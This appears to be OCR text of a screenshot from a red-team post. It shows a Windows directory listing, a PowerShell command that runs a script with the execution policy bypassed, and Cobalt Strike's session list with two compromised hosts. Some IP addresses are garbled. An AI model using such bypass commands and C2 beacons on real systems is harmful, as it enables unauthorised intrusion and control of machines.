 C:\\[0]> : dir
--------------
inetpub
PerfLogs
Program Files
Program Files (x86)
Users
Windows
AccessDatabaseEngine.exe
AccessDatabaseEngine_X64.exe
index.ps1
tmuninst.ini
C:\\[1]> : powershell -ExecutionPolicy bypass -File .\index.ps1
--------------
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.122.84 http admin * WORK powershell.exe 2140 x64 1m
192 .3.113 192. 3.113 http Administrator * WIN-QNNDGO... powershell.exe 7700 x64 14s
渗透攻击红队